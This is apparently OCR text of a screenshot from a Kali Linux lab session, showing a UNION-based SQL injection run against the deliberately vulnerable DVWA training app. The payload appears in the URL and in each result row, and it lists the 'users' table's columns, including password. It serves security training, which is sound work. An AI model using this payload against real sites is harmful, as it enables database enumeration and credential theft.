 Ethical-Hacker-Kali [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 1:15
Vulnerability: SQL Injectio
10.6.6.13/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+1%2Ccolumn_name+FROM+information_schema.columns+WHERE+table_name%3D'users'%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: user_id
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: first_name
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: last_name
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: user
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: password
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: avatar
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: last_login
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: failed_login
2/11/2025